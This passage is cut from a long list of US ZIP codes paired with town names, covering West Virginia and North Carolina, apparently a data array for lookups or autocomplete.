WV","24880, Rock View, WV","24881, Roderfield, WV","24882, Simon, WV","24884, Squire, WV","24887, Switchback, WV","24888, Thorpe, WV","24892, War, WV","24894, Warriormine, WV","24898, Wyoming, WV","24901, Lewisburg, WV","24910, Alderson, WV","24915, Arbovale, WV","24916, Asbury, WV","24918, Ballard, WV","24920, Bartow, WV","24924, Buckeye, WV","24925, Caldwell, WV","24927, Cass, WV","24931, Crawley, WV","24934, Dunmore, WV","24935, Forest Hill, WV","24938, Frankford, WV","24941, Gap Mills, WV","24944, Green Bank, WV","24945, Greenville, WV","24946, Hillsboro, WV","24951, Lindside, WV","24954, Marlinton, WV","24957, Maxwelton, WV","24962, Pence Springs, WV","24963, Peterstown, WV","24966, Renick, WV","24970, Ronceverte, WV","24974, Secondcreek, WV","24976, Sinks Grove, WV","24977, Smoot, WV","24981, Talcott, WV","24983, Union, WV","24984, Waiteville, WV","24986, White Sulphur Springs, WV","24991, Williamsburg, WV","25002, Alloy, WV","25003, Alum Creek, WV","25005, Amma, WV","25007, Arnett, WV","25008, Artie, WV","25009, Ashford, WV","25011, Bancroft, WV","25015, Belle, WV","25019, Bickmore, WV","25021, Bim, WV","25022, Blair, WV","25024, Bloomingrose, WV","25025, Blount, WV","25028, Bob White, WV","25030, Bomont, WV","25031, Boomer, WV","25033, Buffalo, WV","25035, Cabin Creek, WV","25036, Cannelton, WV","25039, Cedar Grove, WV","25040, Charlton Heights, WV","25043, Clay, WV","25044, Clear Creek, WV","25045, Clendenin, WV","25047, Clothier, WV","25048, Colcord, WV","25049, Comfort, WV","25051, Costa, WV","25053, Danville, WV","25054, Dawes, WV","25057, Deep Water, WV","25059, Dixie, WV","25060, Dorothy, WV","25061, Drybranch, WV","25062, Dry Creek, WV","25063, Duck, WV","25064, Dunbar, WV","25067, East Bank, WV","25070, Eleanor, WV","25071, Elkview, WV","25075, Eskdale, WV","25076, Ethel, WV","25081, Foster, WV","25082, Fraziers Bottom, WV","25083, Gallagher, WV","25085, Gauley Bridge, WV","25086, Glasgow, WV","25088, Glen, WV","25090, Glen Ferris, WV","25093, Gordon, WV","25102, Handley, WV","25103, Hansford, WV","25106, Henderson, WV","25107, Hernshaw, WV","25108, Hewett, WV","25109, Hometown, WV","25110, Hugheston, WV","25111, Indore, WV","25112, Institute, WV","25113, Ivydale, WV","25114, Jeffrey, WV","25115, Kanawha Falls, WV","25118, Kimberly, WV","25119, Kincaid, WV","25121, Lake, WV","25123, Leon, WV","25124, Liberty, WV","25125, Lizemores, WV","25126, London, WV","25130, Madison, WV","25132, Mammoth, WV","25133, Maysel, WV","25134, Miami, WV","25136, Montgomery, WV","25139, Mount Carbon, WV","25140, Naoma, WV","25141, Nebo, WV","25142, Nellis, WV","25143, Nitro, WV","25148, Orgas, WV","25149, Ottawa, WV","25152, Page, WV","25154, Peytona, WV","25156, Pinch, WV","25159, Poca, WV","25160, Pond Gap, WV","25161, Powellton, WV","25162, Pratt, WV","25164, Procious, WV","25165, Racine, WV","25168, Red House, WV","25169, Ridgeview, WV","25173, Robson, WV","25174, Rock Creek, WV","25177, Saint Albans, WV","25180, Saxon, WV","25181, Seth, WV","25183, Sharples, WV","25185, Mount Olive, WV","25186, Smithers, WV","25187, Southside, WV","25193, Sylvester, WV","25201, Tad, WV","25202, Tornado, WV","25203, Turtle Creek, WV","25204, Twilight, WV","25205, Uneeda, WV","25206, Van, WV","25208, Wharton, WV","25209, Whitesville, WV","25211, Widen, WV","25213, Winfield, WV","25214, Winifrede, WV","25234, Arnoldsburg, WV","25235, Chloe, WV","25239, Cottageville, WV","25241, Evans, WV","25243, Gandeeville, WV","25244, Gay, WV","25245, Given, WV","25247, Hartford, WV","25248, Kenna, WV","25251, Left Hand, WV","25252, Le Roy, WV","25253, Letart, WV","25259, Looneyville, WV","25260, Mason, WV","25261, Millstone, WV","25262, Millwood, WV","25264, Mount Alto, WV","25265, New Haven, WV","25266, Newton, WV","25267, Normantown, WV","25268, Orma, WV","25270, Reedy, WV","25271, Ripley, WV","25275, Sandyville, WV","25276, Spencer, WV","25285, Wallback, WV","25286, Walton, WV","25287, West Columbia, WV","25301, Charleston, WV","25302, Charleston, WV","25303, South Charleston, WV","25304, Charleston, WV","25305, Charleston, WV","25306, Charleston, WV","25309, South Charleston, WV","25311, Charleston, WV","25312, Charleston, WV","25313, Charleston, WV","25314, Charleston, WV","25315, Charleston, WV","25320, Charleston, WV","25401, Martinsburg, WV","25403, Martinsburg, WV","25404, Martinsburg, WV","25405, Martinsburg, WV","25411, Berkeley Springs, WV","25413, Bunker Hill, WV","25414, Charles Town, WV","25419, Falling Waters, WV","25420, Gerrardstown, WV","25422, Great Cacapon, WV","25425, Harpers Ferry, WV","25427, Hedgesville, WV","25428, Inwood, WV","25430, Kearneysville, WV","25431, Levels, WV","25432, Millville, WV","25434, Paw Paw, WV","25437, Points, WV","25438, Ranson, WV","25442, Shenandoah Junction, WV","25443, Shepherdstown, WV","25444, Slanesville, WV","25446, Summit Point, WV","25501, Alkol, WV","25502, Apple Grove, WV","25503, Ashton, WV","25504, Barboursville, WV","25505, Big Creek, WV","25506, Branchland, WV","25507, Ceredo, WV","25508, Chapmanville, WV","25510, Culloden, WV","25511, Dunlow, WV","25512, East Lynn, WV","25514, Fort Gay, WV","25515, Gallipolis Ferry, WV","25517, Genoa, WV","25520, Glenwood, WV","25521, Griffithsville, WV","25523, Hamlin, WV","25524, Harts, WV","25526, Hurricane, WV","25529, Julian, WV","25530, Kenova, WV","25534, Kiahsville, WV","25535, Lavalette, WV","25537, Lesage, WV","25540, Midkiff, WV","25541, Milton, WV","25545, Ona, WV","25547, Pecks Mill, WV","25550, Point Pleasant, WV","25555, Prichard, WV","25557, Ranger, WV","25559, Salt Rock, WV","25560, Scott Depot, WV","25564, Sod, WV","25565, Spurlockville, WV","25567, Sumerco, WV","25570, Wayne, WV","25571, West Hamlin, WV","25573, Yawkey, WV","25601, Logan, WV","25606, Accoville, WV","25607, Amherstdale, WV","25608, Baisden, WV","25611, Bruno, WV","25617, Davin, WV","25621, Gilbert, WV","25624, Henlawson, WV","25625, Holden, WV","25628, Kistler, WV","25630, Lorado, WV","25632, Lyburn, WV","25634, Mallory, WV","25635, Man, WV","25637, Mount Gay, WV","25638, Omar, WV","25639, Peach Creek, WV","25644, Sarah Ann, WV","25646, Stollings, WV","25647, Switzer, WV","25649, Verdunville, WV","25650, Verner, WV","25651, Wharncliffe, WV","25652, Whitman, WV","25653, Wilkinson, WV","25654, Yolyn, WV","25661, Williamson, WV","25666, Breeden, WV","25669, Crum, WV","25670, Delbarton, WV","25671, Dingess, WV","25672, Edgarton, WV","25674, Kermit, WV","25676, Lenore, WV","25678, Matewan, WV","25688, North Matewan, WV","25690, Ragland, WV","25692, Red Jacket, WV","25696, Varney, WV","25699, Wilsondale, WV","25701, Huntington, WV","25702, Huntington, WV","25703, Huntington, WV","25704, Huntington, WV","25705, Huntington, WV","25801, Beckley, WV","25810, Allen Junction, WV","25811, Amigo, WV","25812, Ansted, WV","25813, Beaver, WV","25817, Bolt, WV","25818, Bradley, WV","25820, Camp Creek, WV","25823, Coal City, WV","25825, Cool Ridge, WV","25826, Corinne, WV","25827, Crab Orchard, WV","25831, Danese, WV","25832, Daniels, WV","25836, Eccles, WV","25837, Edmond, WV","25839, Fairdale, WV","25840, Fayetteville, WV","25841, Flat Top, WV","25843, Ghent, WV","25844, Glen Daniel, WV","25845, Glen Fork, WV","25846, Glen Jean, WV","25848, Glen Rogers, WV","25849, Glen White, WV","25853, Helen, WV","25854, Hico, WV","25855, Hilltop, WV","25857, Josephine, WV","25862, Lansing, WV","25864, Layland, WV","25865, Lester, WV","25868, Lookout, WV","25870, Maben, WV","25871, Mabscott, WV","25873, Mac Arthur, WV","25875, Mc Graws, WV","25876, Saulsville, WV","25878, Midway, WV","25879, Minden, WV","25880, Mount Hope, WV","25882, Mullens, WV","25901, Oak Hill, WV","25902, Odd, WV","25904, Pax, WV","25906, Piney View, WV","25907, Prince, WV","25908, Princewick, WV","25911, Raleigh, WV","25913, Ravencliff, WV","25915, Rhodell, WV","25916, Sabine, WV","25917, Scarbro, WV","25918, Shady Spring, WV","25920, Slab Fork, WV","25921, Sophia, WV","25922, Spanishburg, WV","25928, Stephenson, WV","25932, Surveyor, WV","25936, Thurmond, WV","25938, Victor, WV","25942, Winona, WV","25951, Hinton, WV","25958, Charmco, WV","25962, Rainelle, WV","25969, Jumping Branch, WV","25971, Lerona, WV","25972, Leslie, WV","25976, Meadow Bridge, WV","25977, Meadow Creek, WV","25978, Nimitz, WV","25979, Pipestem, WV","25981, Quinwood, WV","25984, Rupert, WV","25985, Sandstone, WV","25989, White Oak, WV","26003, Wheeling, WV","26030, Beech Bottom, WV","26031, Benwood, WV","26032, Bethany, WV","26033, Cameron, WV","26034, Chester, WV","26035, Colliers, WV","26036, Dallas, WV","26037, Follansbee, WV","26038, Glen Dale, WV","26039, Glen Easton, WV","26040, Mcmechen, WV","26041, Moundsville, WV","26047, New Cumberland, WV","26050, Newell, WV","26055, Proctor, WV","26056, New Manchester, WV","26059, Triadelphia, WV","26060, Valley Grove, WV","26062, Weirton, WV","26070, Wellsburg, WV","26074, West Liberty, WV","26075, Windsor Heights, WV","26101, Parkersburg, WV","26104, Parkersburg, WV","26105, Vienna, WV","26133, Belleville, WV","26134, Belmont, WV","26136, Big Bend, WV","26137, Big Springs, WV","26138, Brohard, WV","26141, Creston, WV","26142, Davisville, WV","26143, Elizabeth, WV","26146, Friendly, WV","26147, Grantsville, WV","26148, Macfarlan, WV","26149, Middlebourne, WV","26150, Mineral Wells, WV","26151, Mount Zion, WV","26152, Munday, WV","26155, New Martinsville, WV","26159, Paden City, WV","26160, Palestine, WV","26161, Petroleum, WV","26164, Ravenswood, WV","26167, Reader, WV","26169, Rockport, WV","26170, Saint Marys, WV","26175, Sistersville, WV","26178, Smithville, WV","26180, Walker, WV","26181, Washington, WV","26184, Waverly, WV","26187, Williamstown, WV","26201, Buckhannon, WV","26202, Fenwick, WV","26203, Erbacon, WV","26205, Craigsville, WV","26206, Cowen, WV","26208, Camden On Gauley, WV","26209, Snowshoe, WV","26215, Cleveland, WV","26217, Diana, WV","26218, French Creek, WV","26222, Hacker Valley, WV","26224, Helvetia, WV","26228, Kanawha Head, WV","26230, Pickens, WV","26234, Rock Cave, WV","26236, Selbyville, WV","26237, Tallmansville, WV","26238, Volga, WV","26241, Elkins, WV","26250, Belington, WV","26253, Beverly, WV","26254, Bowden, WV","26257, Coalton, WV","26259, Dailey, WV","26260, Davis, WV","26261, Richwood, WV","26263, Dryfork, WV","26264, Durbin, WV","26266, Upperglade, WV","26267, Ellamore, WV","26268, Glady, WV","26269, Hambleton, WV","26270, Harman, WV","26271, Hendricks, WV","26273, Huttonsville, WV","26275, Junior, WV","26276, Kerens, WV","26278, Mabie, WV","26280, Mill Creek, WV","26282, Monterville, WV","26283, Montrose, WV","26285, Norton, WV","26287, Parsons, WV","26288, Webster Springs, WV","26291, Slatyfork, WV","26292, Thomas, WV","26293, Valley Bend, WV","26294, Valley Head, WV","26296, Whitmer, WV","26298, Bergoo, WV","26301, Clarksburg, WV","26320, Alma, WV","26321, Alum Bridge, WV","26323, Anmoore, WV","26325, Auburn, WV","26327, Berea, WV","26330, Bridgeport, WV","26335, Burnsville, WV","26337, Cairo, WV","26338, Camden, WV","26339, Center Point, WV","26342, Coxs Mills, WV","26343, Crawford, WV","26346, Ellenboro, WV","26347, Flemington, WV","26348, Folsom, WV","26349, Galloway, WV","26351, Glenville, WV","26354, Grafton, WV","26361, Gypsy, WV","26362, Harrisville, WV","26366, Haywood, WV","26369, Hepzibah, WV","26372, Horner, WV","26374, Independence, WV","26376, Ireland, WV","26377, Jacksonburg, WV","26378, Jane Lew, WV","26384, Linn, WV","26385, Lost Creek, WV","26386, Lumberport, WV","26404, Meadowbrook, WV","26405, Moatsville, WV","26408, Mount Clare, WV","26410, Newburg, WV","26411, New Milton, WV","26412, Orlando, WV","26415, Pennsboro, WV","26416, Philippi, WV","26419, Pine Grove, WV","26421, Pullman, WV","26422, Reynoldsville, WV","26424, Rosemont, WV","26425, Rowlesburg, WV","26426, Salem, WV","26430, Sand Fork, WV","26431, Shinnston, WV","26435, Simpson, WV","26436, Smithburg, WV","26437, Smithfield, WV","26438, Spelter, WV","26440, Thornton, WV","26443, Troy, WV","26444, Tunnelton, WV","26447, Walkersville, WV","26448, Wallace, WV","26451, West Milford, WV","26452, Weston, WV","26456, West Union, WV","26501, Morgantown, WV","26505, Morgantown, WV","26508, Morgantown, WV","26519, Albright, WV","26520, Arthurdale, WV","26521, Blacksville, WV","26525, Bruceton Mills, WV","26534, Granville, WV","26537, Kingwood, WV","26541, Maidsville, WV","26542, Masontown, WV","26543, Osage, WV","26547, Reedsville, WV","26554, Fairmont, WV","26559, Barrackville, WV","26560, Baxter, WV","26562, Burton, WV","26563, Carolina, WV","26568, Enterprise, WV","26570, Fairview, WV","26571, Farmington, WV","26572, Four States, WV","26574, Grant Town, WV","26575, Hundred, WV","26576, Idamay, WV","26581, Littleton, WV","26582, Mannington, WV","26585, Metz, WV","26586, Montana Mines, WV","26587, Rachel, WV","26588, Rivesville, WV","26590, Wana, WV","26591, Worthington, WV","26601, Sutton, WV","26610, Birch River, WV","26611, Cedarville, WV","26615, Copen, WV","26617, Dille, WV","26619, Exchange, WV","26621, Flatwoods, WV","26623, Frametown, WV","26624, Gassaway, WV","26627, Heaters, WV","26629, Little Birch, WV","26631, Napier, WV","26636, Rosedale, WV","26638, Shock, WV","26651, Summersville, WV","26656, Belva, WV","26660, Calvin, WV","26662, Canvas, WV","26676, Leivasy, WV","26678, Mount Lookout, WV","26679, Mount Nebo, WV","26680, Nallen, WV","26681, Nettie, WV","26684, Pool, WV","26690, Swiss, WV","26691, Tioga, WV","26704, Augusta, WV","26705, Aurora, WV","26707, Bayard, WV","26710, Burlington, WV","26711, Capon Bridge, WV","26714, Delray, WV","26716, Eglon, WV","26717, Elk Garden, WV","26719, Fort Ashby, WV","26720, Gormania, WV","26722, Green Spring, WV","26726, Keyser, WV","26731, Lahmansville, WV","26739, Mount Storm, WV","26743, New Creek, WV","26750, Piedmont, WV","26753, Ridgeley, WV","26755, Rio, WV","26757, Romney, WV","26761, Shanks, WV","26763, Springfield, WV","26764, Terra Alta, WV","26767, Wiley Ford, WV","26801, Baker, WV","26802, Brandywine, WV","26804, Circleville, WV","26807, Franklin, WV","26808, High View, WV","26810, Lost City, WV","26812, Mathias, WV","26814, Riverton, WV","26815, Sugar Grove, WV","26817, Bloomery, WV","26818, Fisher, WV","26823, Capon Springs, WV","26833, Maysville, WV","26836, Moorefield, WV","26845, Old Fields, WV","26847, Petersburg, WV","26851, Wardensville, WV","26852, Purgitsville, WV","26855, Cabins, WV","26865, Yellow Spring, WV","26866, Upper Tract, WV","26884, Seneca Rocks, WV","27006, Advance, NC","27007, Ararat, NC","27009, Belews Creek, NC","27011, Boonville, NC","27012, Clemmons, NC","27013, Cleveland, NC","27014, Cooleemee, NC","27016, Danbury, NC","27017, Dobson, NC","27018, East Bend, NC","27019, Germanton, NC","27020, Hamptonville, NC","27021, King, NC","27022, Lawsonville, NC","27023, Lewisville, NC","27024, Lowgap, NC","27025, Madison, NC","27027, Mayodan, NC","27028, Mocksville, NC","27030, Mount Airy, NC","27040, Pfafftown, NC","27041, Pilot Mountain, NC","27042, Pine Hall, NC","27043, Pinnacle, NC","27045, Rural Hall, NC","27046, Sandy Ridge, NC","27047, Siloam, NC","27048, Stoneville, NC","27050, Tobaccoville, NC","27051, Walkertown, NC","27052, Walnut Cove, NC","27053, Westfield, NC","27054, Woodleaf, NC","27055, Yadkinville, NC","27101, Winston Salem, NC","27103, Winston Salem, NC","27104, Winston Salem, NC","27105, Winston Salem, NC","27106, Winston Salem, NC","27107, Winston Salem, NC","27109, Winston Salem, NC","27110, Winston Salem, NC","27127, Winston Salem, NC","27201, Alamance, NC","27203, Asheboro, NC","27205, Asheboro, NC","27207, Bear Creek, NC","27208, Bennett, NC","27209, Biscoe, NC","27212, Blanch, NC","27214, Browns Summit, NC","27215, Burlington, NC","27217, Burlington, NC","27229, Candor, NC","27231, Cedar Grove, NC","27233, Climax, NC","27235, Colfax, NC","27239, Denton, NC","27242, Eagle Springs, NC","27243, Efland, NC","27244, Elon, NC","27248, Franklinville, NC","27249, Gibsonville, NC","27252, Goldston, NC","27253, Graham, NC","27258, Haw River, NC","27260, High Point, NC","27262, High Point, NC","27263, High Point, NC","27265, High Point, NC","27278, Hillsborough, NC","27281, Jackson Springs, NC","27282, Jamestown, NC","27283, Julian, NC","27284, Kernersville, NC","27288, Eden, NC","27291, Leasburg, NC","27292, Lexington, NC","27295, Lexington, NC","27298, Liberty, NC","27299, Linwood, NC","27301, Mc Leansville, NC","27302, Mebane, NC","27305, Milton, NC","27306, Mount Gilead, NC","27310, Oak Ridge, NC","27311, Pelham, NC","27312, Pittsboro, NC","27313, Pleasant Garden, NC","27314, Prospect Hill, NC","27315, Providence, NC","27316, Ramseur, NC","27317, Randleman, NC","27320, Reidsville, NC","27325, Robbins, NC","27326, Ruffin, NC","27330, Sanford, NC","27332, Sanford, NC","27340, Saxapahaw, NC","27341, Seagrove, NC","27343, Semora, NC","27344, Siler City, NC","27349, Snow Camp, NC","27350, Sophia, NC","27355, Staley, NC","27356, Star, NC","27357, Stokesdale, NC","27358, Summerfield, NC","27360, Thomasville, NC","27370, Trinity, NC","27371, Troy, NC","27376, West End, NC","27377, Whitsett, NC","27379, Yanceyville, NC","27401, Greensboro, NC","27403, Greensboro, NC","27405, Greensboro, NC","27406, Greensboro, NC","27407, Greensboro, NC","27408, Greensboro, NC","27409, Greensboro, NC","27410, Greensboro, NC","27455, Greensboro, NC","27501, Angier, NC","27502, Apex, NC","27503, Bahama, NC","27504, Benson, NC","27505, Broadway, NC","27507, Bullock, NC","27508, Bunn, NC","27509, Butner, NC","27510, Carrboro, NC","27511, Cary, NC","27513, Cary, NC","27514, Chapel Hill, NC","27516, Chapel Hill, NC","27517, Chapel Hill, NC","27518, Cary, NC","27519, Cary, NC","27520, Clayton, NC","27521, Coats, NC","27522, Creedmoor, NC","27523, Apex, NC","27524, Four Oaks, NC","27525, Franklinton, NC","27526, Fuquay Varina, NC","27527, Clayton, NC","27529, Garner, NC","27530, Goldsboro, NC","27531, Goldsboro, NC","27534, Goldsboro, NC","27536, Henderson, NC","27537, Henderson, NC","27539, Apex, NC","27540, Holly Springs, NC","27541, Hurdle Mills, NC","27542, Kenly, NC","27544, Kittrell, NC","27545, Knightdale, NC","27546, Lillington, NC","27549, Louisburg, NC","27551, Macon, NC","27553, Manson, NC","27555, Micro, NC","27556, Middleburg, NC","27557, Middlesex, NC","27559, Moncure, NC","27560, Morrisville, NC","27562, New Hill, NC","27563, Norlina, NC","27565, Oxford, NC","27568, Pine Level, NC","27569, Princeton, NC","27571, Rolesville, NC","27572, Rougemont, NC","27573, Roxboro, NC","27574, Roxboro, NC","27576, Selma, NC","27577, Smithfield, NC","27581, Stem, NC","27582, Stovall, NC","27583, Timberlake, NC","27587, Wake Forest, NC","27589, Warrenton, NC","27591, Wendell, NC","27592, Willow Spring, NC","27596, Youngsville, NC","27597, Zebulon, NC","27601, Raleigh, NC","27603, Raleigh, NC","27604, Raleigh, NC","27605, Raleigh, NC","27606, Raleigh, NC","27607, Raleigh, NC","27608, Raleigh, NC","27609, Raleigh, NC","27610, Raleigh, NC","27612, Raleigh, NC","27613, Raleigh, NC","27614, Raleigh, NC","27615, Raleigh, NC","27616, Raleigh, NC","27617, Raleigh, NC","27701, Durham, NC","27703, Durham, NC","27704, Durham, NC","27705, Durham, NC","27707, Durham, NC","27709, Durham, NC","27712, Durham, NC","27713, Durham, NC","27801, Rocky Mount, NC","27803, Rocky Mount, NC","27804, Rocky Mount, NC","27805, Aulander, NC","27806, Aurora, NC","27807, Bailey, NC","27808, Bath, NC","27809, Battleboro, NC","27810, Belhaven, NC","27812, Bethel, NC","27813, Black Creek, NC","27814, Blounts Creek, NC","27816, Castalia, NC","27817, Chocowinity, NC","27818, Como, NC","27819, Conetoe, NC","27820, Conway, NC","27821, Edward, NC","27822, Elm City, NC","27823, Enfield, NC","27824, Engelhard, NC","27825, Everetts, NC","27826, Fairfield, NC","27827, Falkland, NC","27828, Farmville, NC","27829, Fountain, NC","27830, Fremont, NC","27831, Garysburg, NC","27832, Gaston, NC","27834, Greenville, NC","27837, Grimesland, NC","27839, Halifax, NC","27840, Hamilton, NC","27841, Hassell, NC","27842, Henrico, NC","27843, Hobgood, NC","27844, Hollister, NC","27845, Jackson, NC","27846, Jamesville, NC","27847, Kelford, NC","27849, Lewiston Woodville, NC","27850, Littleton, NC","27851, Lucama, NC","27852, Macclesfield, NC","27853, Margarettsville, NC","27855, Murfreesboro, NC","27856, Nashville, NC","27857, Oak City, NC","27858, Greenville, NC","27860, Pantego, NC","27861, Parmele, NC","27862, Pendleton, NC","27863, Pikeville, NC","27864, Pinetops, NC","27865, Pinetown, NC","27866, Pleasant Hill, NC","27869, Rich Square, NC","27870, Roanoke Rapids, NC","27871, Robersonville, NC","27872, Roxobel, NC","27873, Saratoga, NC","27874, Scotland Neck, NC","27875, Scranton, NC","27876, Seaboard, NC","27878, Sharpsburg, NC","27879, Simpson, NC","27880, Sims, NC","27881, Speed, NC","27882, Spring Hope, NC","27883, Stantonsburg, NC","27884, Stokes, NC","27885, Swanquarter, NC","27886, Tarboro, NC","27888, Walstonburg, NC","27889, Washington, NC","27890, Weldon, NC","27891, Whitakers, NC","27892, Williamston, NC","27893, Wilson, NC","27896, Wilson, NC","27897, Woodland, NC","27909, Elizabeth City, NC","27910, Ahoskie, NC","27915, Avon, NC","27916, Aydlett, NC","27917, Barco, NC","27919, Belvidere, NC","27920, Buxton, NC","27921, Camden, NC","27922, Cofield, NC","27923, Coinjock, NC","27924, Colerain, NC","27925, Columbia, NC","27926, Corapeake, NC","27927, Corolla, NC","27928, Creswell, NC","27929, Currituck, NC","27932, Edenton, NC","27935, Eure, NC","27936, Frisco, NC","27937, Gates, NC","27938, Gatesville, NC","27939, Grandy, NC","27941, Harbinger, NC","27942, Harrellsville, NC","27943, Hatteras, NC","27944, Hertford, NC","27946, Hobbsville, NC","27947, Jarvisburg, NC","27948, Kill Devil Hills, NC","27949, Kitty Hawk, NC","27950, Knotts Island, NC","27953, Manns Harbor, NC","27954, Manteo, NC","27956, Maple, NC","27957, Merry Hill, NC","27958, Moyock, NC","27959, Nags Head, NC","27960, Ocracoke, NC","27962, Plymouth, NC","27964, Point Harbor, NC","27965, Poplar Branch, NC","27966, Powells Point, NC","27967, Powellsville, NC","27968, Rodanthe, NC","27970, Roper, NC","27972, Salvo, NC","27973, Shawboro, NC","27974, Shiloh, NC","27976, South Mills, NC","27978, Stumpy Point, NC","27979, Sunbury, NC","27980, Tyner, NC","27981, Wanchese, NC","27982, Waves, NC","27983, Windsor, NC","27985, Winfall, NC","27986, Winton, NC","28001, Albemarle, NC","28006, Alexis, NC","28007, Ansonville, NC","28009, Badin, NC","28012, Belmont, NC","28016, Bessemer City, NC","28017, Boiling Springs, NC","28018, Bostic, NC","28019, Caroleen, NC","28020, Casar, NC","28021, Cherryville, NC","28023, China Grove, NC","28025, Concord, NC","28027, Concord, NC","28031, Cornelius, NC","28032, Cramerton, NC","28033, Crouse, NC","28034, Dallas, NC","28036, Davidson, NC","28037, Denver, NC","28039, East Spencer, NC","28040, Ellenboro, NC","28043, Forest City, NC","28052, Gastonia, NC","28054, Gastonia, NC","28056, Gastonia, NC","28071, Gold Hill, NC","28072, Granite Quarry, NC","28073, Grover, NC","28075, Harrisburg, NC","28076, Henrietta, NC","28077, High Shoals, NC","28078, Huntersville, NC","28079, Indian Trail, NC","28080, Iron Station, NC","28081, Kannapolis, NC","28083, Kannapolis, NC","28086, Kings Mountain, NC","28088, Landis, NC","28089, Lattimore, NC","28090, Lawndale, NC","28091, Lilesville, NC","28092, Lincolnton, NC","28097, Locust, NC","28098, Lowell, NC","28101, Mc Adenville, NC","28102, Mc Farlan, NC","28103, Marshville, NC","28104, Matthews, NC","28105, Matthews, NC","28107, Midland, NC","28108, Mineral Springs, NC","28109, Misenheimer, NC","28110, Monroe, NC","28112, Monroe, NC","28114, Mooresboro, NC","28115, Mooresville, NC","28117, Mooresville, NC","28119, Morven, NC","28120, Mount Holly, NC","28124, Mount Pleasant, NC","28125, Mount Ulla, NC","28127, New London, NC","28128, Norwood, NC","28129, Oakboro, NC","28133, Peachland, NC","28134, Pineville, NC","28135, Polkton, NC","28137, Richfield, NC","28138, Rockwell, NC","28139, Rutherfordton, NC","28144, Salisbury, NC","28146, Salisbury, NC","28147, Salisbury, NC","28150, Shelby, NC","28152, Shelby, NC","28159, Spencer, NC","28160, Spindale, NC","28163, Stanfield, NC","28164, Stanley, NC","28166, Troutman, NC","28167, Union Mills, NC","28168, Vale, NC","28169, Waco, NC","28170, Wadesboro, NC","28173, Waxhaw, NC","28174, Wingate, NC","28202, Charlotte, NC","28203, Charlotte, NC","28204, Charlotte, NC","28205, Charlotte, NC","28206, Charlotte, NC","28207, Charlotte, NC","28208, Charlotte, NC","28209, Charlotte, NC","28210, Charlotte, NC","28211, Charlotte, NC","28212, Charlotte, NC","28213, Charlotte, NC","28214, Charlotte, NC","28215, Charlotte, NC","28216, Charlotte, NC","28217, Charlotte, NC","28226, Charlotte, NC","28227, Charlotte, NC","28244, Charlotte, NC","28262, Charlotte, NC","28269, Charlotte, NC","28270, Charlotte, NC","28273, Charlotte, NC","28277, Charlotte, NC","28278, Charlotte, NC","28280, Charlotte, NC","28282, Charlotte, NC","28301, Fayetteville, NC","28303, Fayetteville, NC","28304, Fayetteville, NC","28305, Fayetteville, NC","28306, Fayetteville, NC","28307, Fort Bragg, NC","28308, Pope Army Airfield, NC","28310, Fort Bragg, NC","28311, Fayetteville, NC","28312, Fayetteville, NC","28314, Fayetteville, NC","28315, Aberdeen, NC","28318, Autryville, NC","28320, Bladenboro, NC","28323, Bunnlevel, NC","28325, Calypso, NC","28326, Cameron, NC","28327, Carthage, NC","28328, Clinton, NC","28330, Cordova, NC","28332, Dublin, NC","28333, Dudley, NC","28334, Dunn, NC","28337, Elizabethtown, NC","28338, Ellerbe, NC","28339, Erwin, NC","28340, Fairmont, NC","28341, Faison, NC","28342, Falcon, NC","28343, Gibson, NC","28344, Godwin, NC","28345, Hamlet, NC","28347, Hoffman, NC","28348, Hope Mills, NC","28349, Kenansville, NC","28350, Lakeview, NC","28351, Laurel Hill, NC","28352, Laurinburg, NC","28356, Linden, NC","28357, Lumber Bridge, NC","28358, Lumberton, NC","28360, Lumberton, NC","28363, Marston, NC","28364, Maxton, NC","28365, Mount Olive, NC","28366, Newton Grove, NC","28367, Norman, NC","28369, Orrum, NC","28371, Parkton, NC","28372, Pembroke, NC","28373, Pinebluff, NC","28374, Pinehurst, NC","28375, Proctorville, NC","28376, Raeford, NC","28377, Red Springs, NC","28379, Rockingham, NC","28382, Roseboro, NC","28383, Rowland, NC","28384, Saint Pauls, NC","28385, Salemburg, NC","28386, Shannon, NC","28387, Southern Pines, NC","28390, Spring Lake, NC","28391, Stedman, NC","28392, Tar Heel, NC","28393, Turkey, NC","28394, Vass, NC","28395, Wade, NC","28396, Wagram, NC","28398, Warsaw, NC","28399, White Oak, NC","28401, Wilmington, NC","28403, Wilmington, NC","28405, Wilmington, NC","28409, Wilmington, NC","28411, Wilmington, NC","28412, Wilmington, NC","28420, Ash, NC","28421, Atkinson, NC","28422, Bolivia, NC","28423, Bolton, NC","28424, Brunswick, NC","28425, Burgaw, NC","28428, Carolina Beach, NC","28429, Castle Hayne, NC","28430, Cerro Gordo, NC","28431, Chadbourn, NC","28432, Clarendon, NC","28433, Clarkton, NC","28434, Council, NC","28435, Currie, NC","28436, Delco, NC","28438, Evergreen, NC","28439, Fair Bluff, NC","28441, Garland, NC","28442, Hallsboro, NC","28443, Hampstead, NC","28444, Harrells, NC","28445, Holly Ridge, NC","28447, Ivanhoe, NC","28448, Kelly, NC","28449, Kure Beach, NC","28450, Lake Waccamaw, NC","28451, Leland, NC","28452, Longwood, NC","28453, Magnolia, NC","28454, Maple Hill, NC","28455, Nakina, NC","28456, Riegelwood, NC","28457, Rocky Point, NC","28458, Rose Hill, NC","28460, Sneads Ferry, NC","28461, Southport, NC","28462, Supply, NC","28463, Tabor City, NC","28464, Teachey, NC","28465, Oak Island, NC","28466, Wallace, NC","28467, Calabash, NC","28468, Sunset Beach, NC","28469, Ocean Isle Beach, NC","28470, Shallotte, NC","28472, Whiteville, NC","28478, Willard, NC","28479, Winnabow, NC","28480, Wrightsville Beach, NC","28501, Kinston, NC","28504, Kinston, NC","28508, Albertson, NC","28510, Arapahoe, NC","28511, Atlantic, NC","28512, Atlantic Beach, NC","28513, Ayden, NC","28515, Bayboro, NC","28516, Beaufort, NC","28518, Beulaville, NC","28519, Bridgeton, NC","28520, Cedar Island, NC","28521, Chinquapin, NC","28523, Cove City, NC","28524, Davis, NC","28525, Deep Run, NC","28526, Dover, NC","28527, Ernul, NC","28528, Gloucester, NC","28529, Grantsboro, NC","28530, Grifton, NC","28531, Harkers Island, NC","28532, Havelock, NC","28533, Cherry Point, NC","28537, Hobucken, NC","28538, Hookerton, NC","28539, Hubert, NC","28540, Jacksonville, NC","28543, Tarawa Terrace, NC","28544, Midway Park, NC","28546, Jacksonville, NC","28547, Camp Lejeune, NC","28551, La Grange, NC","28552, Lowland, NC","28553, Marshallberg, NC","28554, Maury, NC","28555, Maysville, NC","28556, Merritt, NC","28557, Morehead City, NC","28560, New Bern, NC","28562, New Bern, NC","28570, Newport, NC","28571, Oriental, NC","28572, Pink 